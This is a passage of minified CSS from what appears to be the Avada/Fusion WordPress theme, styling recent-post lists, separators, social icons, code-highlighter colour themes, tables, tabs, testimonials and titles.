.progress{background-color:#65bc7b;box-shadow:none}.fusion-recent-posts{margin-bottom:50px}.fusion-recent-posts .columns{overflow:hidden}.fusion-recent-posts .columns .post{margin-bottom:0}.fusion-recent-posts .columns .column{overflow:hidden;box-sizing:border-box}.fusion-recent-posts .columns .column .fusion-flexslider{margin-bottom:0}.fusion-recent-posts .columns .column .fusion-flexslider:after{content:" ";display:table;clear:both}.fusion-recent-posts .columns .column .fusion-flexslider .slides{width:100%}.fusion-recent-posts .columns .column h4{margin:15px 0 3px;clear:none}.fusion-recent-posts .columns .column a{text-decoration:none}.fusion-recent-posts .columns .column .meta{overflow:hidden;margin-bottom:13px;padding:0}.fusion-recent-posts .columns .column .meta .date{font-style:normal}.fusion-recent-posts .columns .column .meta .meta-separator{padding:0 5px}.fusion-recent-posts .columns .password{width:auto}.fusion-recent-posts.fusion-recent-posts-left{text-align:left}.fusion-recent-posts.fusion-recent-posts-center{text-align:center}.fusion-recent-posts.fusion-recent-posts-right{text-align:right}.fusion-recent-posts.layout-thumbnails-on-side .columns .column{margin-bottom:20px}.fusion-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow{overflow:hidden;float:left;margin:0 20px 5px 0;width:144px}.fusion-recent-posts.layout-thumbnails-on-side .columns .column h4{margin-top:0}.fusion-recent-posts.layout-date-on-side .date-and-formats{overflow:hidden;float:left;margin:0 20px 5px 0;width:82px}.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box{padding:8px 0 5px;color:#fff}.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box .date{display:block;font-size:29px;font-weight:700;line-height:29px}.fusion-recent-posts.layout-date-on-side .date-and-formats .format-box{margin-top:3px;background-color:#eef0f2}.fusion-recent-posts.layout-date-on-side .columns .column{margin-bottom:20px}.fusion-recent-posts.layout-date-on-side .columns .column h4{margin-top:0}.fusion-section-separator .fusion-section-separator-svg{position:absolute;left:0;right:0}.fusion-section-separator .fusion-section-separator-spacer.fusion-section-separator-fullwidth,.fusion-section-separator .fusion-section-separator-svg.fusion-section-separator-fullwidth{width:100vw}.ltr .fusion-section-separator .fusion-section-separator-spacer.fusion-section-separator-fullwidth,.ltr .fusion-section-separator .fusion-section-separator-svg.fusion-section-separator-fullwidth{left:50%;transform:translateX(-50%)}.rtl .fusion-section-separator .fusion-section-separator-spacer.fusion-section-separator-fullwidth,.rtl .fusion-section-separator .fusion-section-separator-svg.fusion-section-separator-fullwidth{right:50%;transform:translateX(50%)}.fusion-section-separator .fusion-section-separator-spacer.fusion-section-separator-fullwidth{position:relative}.fusion-section-separator .fusion-big-half-circle-candy,.fusion-section-separator .fusion-big-triangle-candy,.fusion-section-separator .fusion-clouds-candy,.fusion-section-separator .fusion-curved-candy,.fusion-section-separator .fusion-slant-candy{transform:scale(1,1)}.fusion-section-separator .divider-candy{z-index:100;position:absolute;left:50%;margin-left:-20px;height:40px;width:40px;border-bottom:1px solid #e6e5e6;border-left:1px solid #e6e5e6;background-color:transparent;content:""}.fusion-section-separator .divider-candy.bottom{bottom:-21px;transform:rotate(-45deg)}.fusion-section-separator .divider-candy.top{top:-21px;transform:rotate(135deg)}.fusion-section-separator .divider-candy.both{top:-21px;transform:rotate(135deg)}.fusion-section-separator .divider-candy-arrow{z-index:2;position:absolute;left:50%;margin-left:-29px;height:0;width:0;border-color:transparent;border-style:solid}.fusion-section-separator .divider-candy-arrow.bottom{border-width:29px 29px 0 29px}.fusion-section-separator .divider-candy-arrow.top{bottom:0;border-width:0 29px 29px}.fusion-section-separator .section-separator-icon{z-index:200;position:absolute;left:50%;top:-10px;margin-left:-20px;width:40px;font-size:20px;text-align:center}.fusion-section-separator .section-separator-icon:after{display:block;text-align:center}.fusion-section-separator .rounded-split.top::before{content:"";position:absolute;pointer-events:none;top:0;left:0;z-index:10;width:50%;height:71px;background:inherit;border-radius:0 0 80px 0}.fusion-section-separator .rounded-split.top::after{content:"";position:absolute;pointer-events:none;top:0;z-index:10;width:50%;height:71px;background:inherit;left:50%;border-radius:0 0 0 80px}.fusion-section-separator .rounded-split.bottom::before{content:"";position:absolute;pointer-events:none;top:0;left:0;z-index:10;width:50%;height:71px;background:inherit;border-radius:0 80px 0 0}.fusion-section-separator .rounded-split.bottom::after{content:"";position:absolute;pointer-events:none;top:0;z-index:10;width:50%;height:71px;background:inherit;left:50%;border-radius:80px 0 0 0}.fusion-section-separator .fusion-big-half-circle-candy,.fusion-section-separator .fusion-big-triangle-candy,.fusion-section-separator .fusion-clouds-candy,.fusion-section-separator .fusion-curved-candy{display:block}.fusion-section-separator .fusion-hills-opacity-candy path:nth-child(1),.fusion-section-separator .fusion-horizon-candy path:nth-child(1),.fusion-section-separator .fusion-waves-opacity-candy path:nth-child(1){opacity:.12}.fusion-section-separator .fusion-hills-opacity-candy path:nth-child(2),.fusion-section-separator .fusion-horizon-candy path:nth-child(2),.fusion-section-separator .fusion-waves-opacity-candy path:nth-child(2){opacity:.18}.fusion-section-separator .fusion-hills-opacity-candy path:nth-child(3),.fusion-section-separator .fusion-horizon-candy path:nth-child(3),.fusion-section-separator .fusion-waves-opacity-candy path:nth-child(3){opacity:.24}.fusion-section-separator .fusion-hills-opacity-candy path:nth-child(4){opacity:.3}.ua-edge .fusion-section-separator svg,.ua-ie-11 .fusion-section-separator svg{transform:scale(1.01)}.fusion-sep-clear{clear:both;display:block;height:1px;font-size:0;line-height:0;width:100%;overflow:hidden}.fusion-separator{clear:both;position:relative;z-index:11}.fusion-body .fusion-separator{display:flex;align-items:center}.fusion-body .fusion-separator .fusion-separator-border{flex-grow:2;border:0 solid #e7e6e6}.fusion-body .fusion-separator .sep-none,.fusion-body .fusion-separator.sep-none{height:1px;border-color:transparent}.fusion-body .fusion-separator.fusion-has-icon .sep-shadow:nth-of-type(1):after{background:radial-gradient(ellipse at 70% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 75%)}.rtl.fusion-body .fusion-separator.fusion-has-icon .sep-shadow:nth-of-type(1):after{background:radial-gradient(ellipse at 30% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 75%)}.fusion-body .fusion-separator.fusion-has-icon .sep-shadow:nth-of-type(2):after{background:radial-gradient(ellipse at 30% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 75%)}.rtl.fusion-body .fusion-separator.fusion-has-icon .sep-shadow:nth-of-type(2):after{background:radial-gradient(ellipse at 70% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 75%)}.fusion-body .fusion-content-sep.sep-none{display:none}.fusion-body .fusion-content-sep.sep-double,.fusion-body .fusion-separator-border.sep-double,.fusion-body .fusion-separator.sep-double{height:6px;border-bottom-width:1px;border-top-width:1px;box-sizing:content-box}.fusion-body .fusion-content-sep.sep-single,.fusion-body .fusion-separator-border.sep-single,.fusion-body .fusion-separator.sep-single{height:auto;border-top-width:1px;border-bottom-width:0}.fusion-body .fusion-content-sep.sep-solid,.fusion-body .fusion-separator-border.sep-solid,.fusion-body .fusion-separator.sep-solid{border-bottom-style:solid;border-top-style:solid}.fusion-body .fusion-content-sep.sep-dashed,.fusion-body .fusion-separator-border.sep-dashed,.fusion-body .fusion-separator.sep-dashed{border-bottom-style:dashed;border-top-style:dashed}.fusion-body .fusion-content-sep.sep-dotted,.fusion-body .fusion-separator-border.sep-dotted,.fusion-body .fusion-separator.sep-dotted{border-bottom-style:dotted;border-top-style:dotted}.fusion-body .fusion-content-sep.sep-transparent,.fusion-body .fusion-separator-border.sep-transparent,.fusion-body .fusion-separator.sep-transparent{border:none}.fusion-body .fusion-content-sep.sep-shadow,.fusion-body .fusion-separator-border.sep-shadow,.fusion-body .fusion-separator.sep-shadow{height:1px;overflow:visible;border:none;background:linear-gradient(to left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%)}.fusion-body .fusion-content-sep.sep-shadow:after,.fusion-body .fusion-separator-border.sep-shadow:after,.fusion-body .fusion-separator.sep-shadow:after{display:block;height:6px;width:100%;content:"";background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%)}.fusion-body .fusion-content-sep .icon-wrapper,.fusion-body .fusion-separator .icon-wrapper{display:flex;align-items:center;justify-content:center;height:calc(var(--body_typography-font-size,16px) * 1.63);width:calc(var(--body_typography-font-size,16px) * 1.63);border:1px solid #aaa;border-radius:50%;background-clip:padding-box;text-align:center}.fusion-body .fusion-content-sep .icon-wrapper i,.fusion-body .fusion-separator .icon-wrapper i{display:block}body:not(:-moz-handler-blocked) .fusion-separator.sep-shadow:after{background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 80%)}.fusion-sharing-box{display:table;margin-bottom:55px;height:70px;width:100%;background-color:var(--social_bg_color,#f6f6f6);box-sizing:border-box;padding-left:var(--social_bg_color-0-transparent,20px);padding-right:var(--social_bg_color-0-transparent,20px)}.avada-social-full-transparent .fusion-sharing-box{padding-left:0;padding-right:0}.fusion-sharing-box.boxed-icons{padding:15px 20px}.fusion-sharing-box .fusion-social-networks,.fusion-sharing-box h4{display:table-cell;vertical-align:middle}.fusion-sharing-box .fusion-social-networks{text-align:right}.fusion-sharing-box .fusion-social-networks .fusion-social-network-icon{margin-bottom:0;text-decoration:none}.fusion-sharing-box .fusion-social-networks.boxed-icons .fusion-social-network-icon{margin:5px}.fusion-sharing-box .fusion-social-networks.boxed-icons a{padding:var(--sharing_social_links_boxed_padding)}.fusion-sharing-box .fusion-social-networks a{font-size:var(--sharing_social_links_font_size)}.fusion-sharing-box a{box-shadow:none!important}.fusion-slider-sc .slides>li:first-child{display:block}.fusion-slider-sc .flex-direction-nav a{position:absolute;top:50%;z-index:100;margin:-20px 0 0;height:var(--slider_nav_box_dimensions-height,30px);width:var(--slider_nav_box_dimensions-width,30px);opacity:0;overflow:hidden;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;cursor:pointer;font-size:var(--slider_arrow_size,14px);font-weight:400;font-family:icomoon;-webkit-font-smoothing:none}.fusion-slider-sc:hover .flex-next:hover,.fusion-slider-sc:hover .flex-prev:hover{opacity:1}.fusion-slider-sc.fusion-aligncenter{margin-left:auto;margin-right:auto}.fusion-slider-sc.fusion-slider-sc-cover .fusion-image-hover-element,.fusion-slider-sc.fusion-slider-sc-cover .image,.fusion-slider-sc.fusion-slider-sc-cover .slides,.fusion-slider-sc.fusion-slider-sc-cover img{height:100%}.fusion-slider-sc.fusion-slider-sc-cover .slides .image img{-o-object-fit:cover;object-fit:cover}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0 -10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks .fusion-social-network-icon:hover{opacity:.8}.fusion-social-networks .fusion-social-network-icon:before{color:inherit}.fusion-social-networks.boxed-icons a{text-align:center;box-sizing:border-box;box-shadow:none!important}.fusion-social-networks.boxed-icons .fusion-social-networks-wrapper{margin:0 -5px}.fusion-social-networks.boxed-icons .fusion-social-network-icon{margin:0 5px 10px;padding:8px;background-color:#46494a;border-radius:3px;background-clip:inherit;border:1px solid #46494a;color:#fff;text-decoration:none}.fusion-social-links-footer{display:table-cell;vertical-align:middle;width:40%;text-align:right}.fusion-social-links-footer .fusion-social-networks{margin-top:10px}.widget .fusion-social-networks .fusion-social-networks-wrapper{margin:0 -5.5px}.widget .fusion-social-networks .fusion-social-network-icon{margin:0 5.5px 14px}.widget .fusion-social-networks.boxed-icons .fusion-social-networks-wrapper{margin:0 -3.5px}.widget .fusion-social-networks.boxed-icons .fusion-social-network-icon{margin:0 3.5px 10px}.fusion-social-links .fusion-social-networks .fusion-social-networks-wrapper{margin:-10px}.fusion-social-links .fusion-social-networks .fusion-social-networks-wrapper .fusion-social-network-icon{margin:10px}.fusion-social-links .fusion-social-networks.boxed-icons .fusion-social-networks-wrapper{margin:-5px}.fusion-social-links .fusion-social-networks.boxed-icons .fusion-social-networks-wrapper .fusion-social-network-icon{margin:5px}.fusion-social-links .fusion-social-networks a{font-size:var(--social_links_font_size)}.fusion-social-links .boxed-icons .fusion-social-networks-wrapper .fusion-social-network-icon{width:calc(var(--social_links_font_size) + (2 * (var(--social_links_boxed_padding))) + 2px)}.fusion-social-links .boxed-icons.fusion-social-networks a{padding:var(--social_links_boxed_padding)}.fusion-syntax-highlighter-container{position:relative}.fusion-syntax-highlighter-container .syntax-highlighter-copy-code{text-align:right;display:inline-block;opacity:0;position:absolute;right:0;top:0;z-index:999;transition:.2s opacity}.fusion-syntax-highlighter-container .syntax-highlighter-copy-code .syntax-highlighter-copy-code-title{cursor:pointer;padding:5px 10px;display:inline-block}.fusion-syntax-highlighter-container:hover .syntax-highlighter-copy-code{opacity:1;transition:.2s opacity}.fusion-syntax-highlighter-container.fusion-syntax-highlighter-theme-dark .syntax-highlighter-copy-code{background:rgba(255,255,255,.15);color:#fff;transition:background .2s ease-in-out}.fusion-syntax-highlighter-container.fusion-syntax-highlighter-theme-dark .syntax-highlighter-copy-code.syntax-highlighter-copying{background:rgba(255,255,255,.25)!important}.fusion-syntax-highlighter-container.fusion-syntax-highlighter-theme-dark .syntax-highlighter-copy-code:hover{background:rgba(255,255,255,.2)}.fusion-syntax-highlighter-container.fusion-syntax-highlighter-theme-light .syntax-highlighter-copy-code{background:rgba(0,0,0,.1);color:#333;transition:background .2s ease-in-out}.fusion-syntax-highlighter-container.fusion-syntax-highlighter-theme-light .syntax-highlighter-copy-code.syntax-highlighter-copying{background:rgba(0,0,0,.25)!important}.fusion-syntax-highlighter-container.fusion-syntax-highlighter-theme-light .syntax-highlighter-copy-code:hover{background:rgba(0,0,0,.15)}.fusion-syntax-highlighter-container .CodeMirror-code{padding-top:5px;padding-bottom:5px}.fusion-syntax-highlighter-container .CodeMirror pre{padding-left:20px;padding-right:20px}.fusion-syntax-highlighter-container .CodeMirror .CodeMirror-gutters{border:none}.cm-s-elegant span.cm-atom,.cm-s-elegant span.cm-number,.cm-s-elegant span.cm-string{color:#762}.cm-s-elegant span.cm-comment{color:#262;font-style:italic;line-height:1em}.cm-s-elegant span.cm-meta{color:#555;font-style:italic;line-height:1em}.cm-s-elegant span.cm-variable{color:#000}.cm-s-elegant span.cm-variable-2{color:#b11}.cm-s-elegant span.cm-qualifier{color:#555}.cm-s-elegant span.cm-keyword{color:#730}.cm-s-elegant span.cm-builtin{color:#30a}.cm-s-elegant span.cm-link{color:#762}.cm-s-elegant span.cm-error{background-color:#fdd}.cm-s-elegant .CodeMirror-activeline-background{background:#e8f2ff}.cm-s-elegant .CodeMirror-matchingbracket{outline:1px solid grey;color:#000!important}.cm-s-hopscotch.CodeMirror{background:#322931;color:#d5d3d5}.cm-s-hopscotch div.CodeMirror-selected{background:#433b42!important}.cm-s-hopscotch .CodeMirror-gutters{background:#322931;border-right:0}.cm-s-hopscotch .CodeMirror-linenumber{color:#797379}.cm-s-hopscotch .CodeMirror-cursor{border-left:1px solid #989498!important}.cm-s-hopscotch span.cm-comment{color:#b33508}.cm-s-hopscotch span.cm-atom{color:#c85e7c}.cm-s-hopscotch span.cm-number{color:#c85e7c}.cm-s-hopscotch span.cm-attribute,.cm-s-hopscotch span.cm-property{color:#8fc13e}.cm-s-hopscotch span.cm-keyword{color:#dd464c}.cm-s-hopscotch span.cm-string{color:#fdcc59}.cm-s-hopscotch span.cm-variable{color:#8fc13e}.cm-s-hopscotch span.cm-variable-2{color:#1290bf}.cm-s-hopscotch span.cm-def{color:#fd8b19}.cm-s-hopscotch span.cm-error{background:#dd464c;color:#989498}.cm-s-hopscotch span.cm-bracket{color:#d5d3d5}.cm-s-hopscotch span.cm-tag{color:#dd464c}.cm-s-hopscotch span.cm-link{color:#c85e7c}.cm-s-hopscotch .CodeMirror-matchingbracket{text-decoration:underline;color:#fff!important}.cm-s-hopscotch .CodeMirror-activeline-background{background:#302020}.cm-s-oceanic-next.CodeMirror{background:#304148;color:#f8f8f2}.cm-s-oceanic-next div.CodeMirror-selected{background:rgba(101,115,126,.33)}.cm-s-oceanic-next .CodeMirror-line::selection,.cm-s-oceanic-next .CodeMirror-line>span::selection,.cm-s-oceanic-next .CodeMirror-line>span>span::selection{background:rgba(101,115,126,.33)}.cm-s-oceanic-next .CodeMirror-line::-moz-selection,.cm-s-oceanic-next .CodeMirror-line>span::-moz-selection,.cm-s-oceanic-next .CodeMirror-line>span>span::-moz-selection{background:rgba(101,115,126,.33)}.cm-s-oceanic-next .CodeMirror-gutters{background:#304148;border-right:10px}.cm-s-oceanic-next .CodeMirror-guttermarker{color:#fff}.cm-s-oceanic-next .CodeMirror-guttermarker-subtle{color:#d0d0d0}.cm-s-oceanic-next .CodeMirror-linenumber{color:#d0d0d0}.cm-s-oceanic-next .CodeMirror-cursor{border-left:1px solid #f8f8f0}.cm-s-oceanic-next span.cm-comment{color:#65737e}.cm-s-oceanic-next span.cm-atom{color:#c594c5}.cm-s-oceanic-next span.cm-number{color:#f99157}.cm-s-oceanic-next span.cm-property{color:#99c794}.cm-s-oceanic-next span.cm-attribute,.cm-s-oceanic-next span.cm-keyword{color:#c594c5}.cm-s-oceanic-next span.cm-builtin{color:#66d9ef}.cm-s-oceanic-next span.cm-string{color:#99c794}.cm-s-oceanic-next span.cm-variable,.cm-s-oceanic-next span.cm-variable-2,.cm-s-oceanic-next span.cm-variable-3{color:#f8f8f2}.cm-s-oceanic-next span.cm-def{color:#69c}.cm-s-oceanic-next span.cm-bracket{color:#5fb3b3}.cm-s-oceanic-next span.cm-tag{color:#c594c5}.cm-s-oceanic-next span.cm-header{color:#c594c5}.cm-s-oceanic-next span.cm-link{color:#c594c5}.cm-s-oceanic-next span.cm-error{background:#c594c5;color:#f8f8f0}.cm-s-oceanic-next .CodeMirror-activeline-background{background:rgba(101,115,126,.33)}.cm-s-oceanic-next .CodeMirror-matchingbracket{text-decoration:underline;color:#fff!important}table{max-width:100%;background-color:transparent}.table{width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.53846154;vertical-align:top;border-top:1px solid #e5e4e3}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #e5e4e3}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #e5e4e3}.table .table{background-color:#fff}@media (max-width:-1px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #e5e4e3;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}}table{border-collapse:collapse;border-spacing:0}.table{border-color:#e5e4e3}.table>tbody>tr>th,.table>thead>tr>th{padding:20px;font-weight:700}.table>tbody>tr>td,.table>tfoot>tr>td,.table>thead>tr>td{padding:10px 20px}.table>tfoot>tr>td{font-weight:700}.table-1 table,.tkt-slctr-tbl-wrap-dv table{border:1px solid #dcdcdc;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.08),inset 0 0 0 1px rgba(255,255,255,.5)}.table-1 table th,.tkt-slctr-tbl-wrap-dv table th{border:1px solid #dcdcdc;background:#f6f6f6;padding:20px;text-align:left}.table-1 tr:nth-child(even),.tkt-slctr-tbl-wrap-dv tr:nth-child(even){background:#f6f6f6}.table-1 tr td,.tkt-slctr-tbl-wrap-dv tr td{border:1px solid #dcdcdc;padding:10px 20px}.table-2 table thead{border:1px solid #d3d3d3;text-align:left}.table-2 table th{padding:20px;color:#fff}.table-2 tr td{border-bottom:1px solid #dcdcdc;padding:10px 20px}.fusion-tabs{margin-bottom:50px}.fusion-tabs .nav{display:none}.fusion-tabs .nav a{text-decoration:none;box-shadow:none!important}.fusion-tabs .fusion-mobile-tab-nav{display:block}.fusion-tabs.clean .tab-pane{margin:20px 0}.fusion-tabs.clean .nav-tabs{background:0 0;border:none}.fusion-tabs.clean .nav-tabs li{margin-bottom:10px}.fusion-tabs.clean .nav-tabs li .tab-link{padding:14px 15px;border:1px solid}.fusion-tabs.clean .nav-tabs li .tab-link:focus,.fusion-tabs.clean .nav-tabs li .tab-link:hover{border:1px solid}.fusion-tabs.clean .tab-content{margin-top:20px}.fusion-tabs.clean .tab-content .tab-pane{padding:0;background:0 0;border:none}.fusion-tabs .nav-tabs{display:block;list-style:none outside none;margin:0;padding:0;border:1px solid #f1f2f2;border-bottom:none;background-color:#fff}.fusion-tabs .nav-tabs:after,.fusion-tabs .nav-tabs:before{content:" ";display:table}.fusion-tabs .nav-tabs:after{clear:both}.fusion-tabs .nav-tabs.nav-justified{width:100%;border-bottom:0 none}.fusion-tabs .nav-tabs li{display:block;position:relative;float:none;text-align:center;margin:0}.fusion-tabs .nav-tabs li .fusion-tab-heading{margin:0}.fusion-tabs .nav-tabs li .tab-link{display:block;position:relative;margin:0;padding:11px 0;line-height:normal;border:none;border-top:3px solid #f1f2f2;background-color:#f1f2f2;color:#747474;cursor:pointer;transition:all .2s}.fusion-tabs .nav-tabs li .tab-link:focus,.fusion-tabs .nav-tabs li .tab-link:hover{border-top-color:#fff;background-color:#fff}.fusion-tabs .nav-tabs li .tab-link .fontawesome-icon{float:none;color:inherit}.fusion-tabs .nav-tabs>.active>.tab-link{border:none;background-color:#fff;cursor:pointer}.fusion-body .fusion-tabs .nav-tabs>.active>.tab-link{border-top-color:#65bc7b}.fusion-body .fusion-tabs .nav-tabs>.active>.tab-link:focus,.fusion-body .fusion-tabs .nav-tabs>.active>.tab-link:hover{border-top-color:#65bc7b}.fusion-tabs .tab-content>.active{display:block}.fusion-tabs .tab-pane{display:none;padding:15px;max-width:100%;border:1px solid #f1f2f2;border-top:none}.fusion-tabs.nav-not-justified .nav-tabs .tab-link{padding:11px 15px}.fusion-tabs.classic.horizontal-tabs .nav-tabs>.active>.tab-link{border-top-width:3px;border-top-style:solid}.fusion-tabs.classic .tab-content .fusion-mobile-tab-nav:nth-last-child(2) .nav-tabs li:not(.active){border-bottom-width:1px;border-bottom-style:solid;border-color:inherit}.fusion-disable-outline .fusion-tabs .nav-tabs li .tab-link{outline:0}.fusion-reading-box-container{z-index:1;position:relative;margin-bottom:84px}.fusion-reading-box-container .reading-box{padding:28px 28px 27px 31px;background-color:#f2efef;border-left:3px solid #65bc7b}.fusion-reading-box-container .reading-box.reading-box-center{text-align:center}.fusion-reading-box-container .reading-box.reading-box-right{text-align:right}.fusion-reading-box-container .reading-box h2{margin:0;padding-top:0;line-height:1.5;font-size:18px}.fusion-reading-box-container .fusion-reading-box-flex{display:flex;align-items:center;justify-content:space-between}.fusion-reading-box-container .fusion-reading-box-flex .fusion-desktop-button{flex-shrink:0}.fusion-reading-box-container .fusion-reading-box-additional{margin-top:8px}.fusion-reading-box-container .reading-box-additional p:last-child{margin-bottom:0}.fusion-reading-box-container .fusion-desktop-button{display:block}.fusion-reading-box-container .fusion-desktop-button-margin{margin-bottom:10px}.fusion-reading-box-container .continue-center{display:inline-block;float:none;margin:15px auto 0}.fusion-reading-box-container .continue-left{float:left;margin-right:10px}.fusion-reading-box-container .continue-right{float:right;margin-left:10px}.fusion-reading-box-container .fusion-mobile-button{display:none;float:none;margin:15px 0 0}.fusion-reading-box-container .fusion-mobile-button.continue-center{display:inline-block}.element-bottomshadow{position:relative}.element-bottomshadow:after,.element-bottomshadow:before{position:absolute;bottom:15px;left:10px;z-index:-1;height:20%;max-height:100px;max-width:460px;width:60%;content:"";opacity:.7;box-shadow:0 17px 10px rgba(0,0,0,.7);transform:rotate(-3deg)}.element-bottomshadow:after{left:auto;right:10px;transform:rotate(3deg)}.fusion-testimonials .review{display:none}.fusion-testimonials .review blockquote q{background-color:var(--testimonial_bg_color);color:var(--testimonial_text_color)}.fusion-testimonials blockquote{margin:0;padding:0}.fusion-testimonials blockquote q{font-style:italic}.fusion-testimonials blockquote q:after,.fusion-testimonials blockquote q:before{content:""}.fusion-testimonials .doe{position:relative;text-align:center}.fusion-testimonials .doe:before{line-height:40px;font-family:icomoon;font-size:28px}.fusion-testimonials .female .doe:before{content:"\e61b"}.fusion-testimonials .male .doe:before{content:"\e61a"}.fusion-testimonials .testimonial-pagination{margin-top:25px;text-align:center}.fusion-testimonials .testimonial-pagination a{display:inline-block;margin-right:10px;height:12px;width:12px;border-radius:50%;border:1px solid #000}.fusion-testimonials .testimonial-pagination a.activeSlide,.fusion-testimonials .testimonial-pagination a:hover{background-color:#000}.fusion-testimonials.classic blockquote{margin-bottom:0;border:none;background-color:transparent}.fusion-testimonials.classic blockquote q{display:block;padding:25px;line-height:normal;background-color:#f6f6f6}.fusion-testimonials.classic .author{position:relative;padding:12px 0 0 2px}.fusion-testimonials.classic .author:after{position:absolute;left:35px;top:0;content:" ";height:0;width:0;pointer-events:none;border:medium solid transparent;border-top-color:#f6f6f6;border-width:10px}.fusion-testimonials.classic .author a{text-decoration:none}.fusion-testimonials.classic .no-avatar .author{padding-left:0}.fusion-testimonials.classic .doe:before{line-height:40px;font-size:28px}.fusion-testimonials.classic .company-name{display:table-cell;vertical-align:middle}.fusion-testimonials.classic .testimonial-thumbnail{display:table-cell;vertical-align:middle;padding-right:30px;height:40px}.fusion-testimonials.classic .testimonial-image{max-width:40px}.fusion-testimonials.clean .testimonial-thumbnail{margin:0 auto 25px;width:150px;text-align:center}.fusion-testimonials.clean .doe:before{line-height:100px;font-size:90px}.fusion-testimonials.clean blockquote{border:none;background-color:transparent}.fusion-testimonials.clean blockquote q{display:block;padding:25px;background-color:transparent;line-height:30px;font-size:18px;text-align:center;letter-spacing:2px}.fusion-testimonials.clean .author{margin-top:25px;font-size:18px;text-align:center;letter-spacing:2px}.fusion-testimonials.clean .author a{text-decoration:none}.fusion-testimonials .reviews .review:only-child{opacity:1!important}.fusion-testimonials .author:after{border-top-color:var(--testimonial_bg_color)}.fusion-title{display:flex;flex-wrap:nowrap;align-items:center;margin:0 0 31px}.fusion-title h1>p:last-of-type,.fusion-title h2>p:last-of-type,.fusion-title h3>p:last-of-type,.fusion-title h4>p:last-of-type,.fusion-title h5>p:last-of-type,.fusion-title h6>p:last-of-type{margin-bottom:0}.comment-respond .fusion-title .comment-reply-title{margin:0}.comment-respond .fusion-title .comment-reply-title,.fusion-title h1,.fusion-title h2,.fusion-title h3,.fusion-title h4,.fusion-title h5,.fusion-title h6{flex-grow:0;padding:0 8px 0 0}.comment-respond .fusion-title .comment-reply-title.title-heading-left,.fusion-title h1.title-heading-left,.fusion-title h2.title-heading-left,.fusion-title h3.title-heading-left,.fusion-title h4.title-heading-left,.fusion-title h5.title-heading-left,.fusion-title h6.title-heading-left{padding-right:8px;text-align:left}.comment-respond .fusion-title .comment-reply-title.title-heading-left .fontawesome-icon,.fusion-title h1.title-heading-left .fontawesome-icon,.fusion-title h2.title-heading-left .fontawesome-icon,.fusion-title h3.title-heading-left .fontawesome-icon,.fusion-title h4.title-heading-left .fontawesome-icon,.fusion-title h5.title-heading-left .fontawesome-icon,.fusion-title h6.title-heading-left .fontawesome-icon{margin-right:10px}.comment-respond .fusion-title .comment-reply-title.title-heading-right,.fusion-title h1.title-heading-right,.fusion-title h2.title-heading-right,.fusion-title h3.title-heading-right,.fusion-title h4.title-heading-right,.fusion-title h5.title-heading-right,.fusion-title h6.title-heading-right{padding:0 0 0 8px;text-align:right}.comment-respond .fusion-title .comment-reply-title.title-heading-right .fontawesome-icon,.comment-respond .fusion-title .comment-reply-title.title-heading-right img,.fusion-title h1.title-heading-right .fontawesome-icon,.fusion-title h1.title-heading-right img,.fusion-title h2.title-heading-right .fontawesome-icon,.fusion-title h2.title-heading-right img,.fusion-title h3.title-heading-right .fontawesome-icon,.fusion-title h3.title-heading-right img,.fusion-title h4.title-heading-right .fontawesome-icon,.fusion-title h4.title-heading-right img,.fusion-title h5.title-heading-right .fontawesome-icon,.fusion-title h5.title-heading-right img,.fusion-title h6.title-heading-right .fontawesome-icon,.fusion-title h6.title-heading-right img{margin-left:10px;margin-right:0}.comment-respond .fusion-title .comment-reply-title img,.fusion-title h1 img,.fusion-title h2 img,.fusion-title h3 img,.fusion-title h4 img,.fusion-title h5 img,.fusion-title h6 img{margin-right:10px}.comment-respond .fusion-title .comment-reply-title .fontawesome-icon,.fusion-title h1 .fontawesome-icon,.fusion-title h2 .fontawesome-icon,.fusion-title h3 .fontawesome-icon,.fusion-title h4 .fontawesome-icon,.fusion-title h5 .fontawesome-icon,.fusion-title h6 .fontawesome-icon{display:inline-block;float:none;vertical-align:middle;margin-left:0;margin-top:0}.fusion-title.fusion-title-center{text-align:center}.fusion-title.fusion-title-center .title-heading-center{padding:0 45px}.fusion-title.fusion-title-center.fusion-sep-none .title-heading-center,.fusion-title.fusion-title-center.sep-underline .title-heading-center{padding:0;text-align:center}.fusion-title.fusion-sep-none{display:block}.fusion-title.fusion-sep-none .title-heading-left{padding:0;text-align:left}.fusion-title.fusion-sep-none .title-heading-right{padding:0;text-align:right}.fusion-title .title-sep-container{position:relative;height:6px;flex-grow:1}.fusion-title.sep-underline{display:block;padding-bottom:10px;width:100%;border-bottom:1px solid 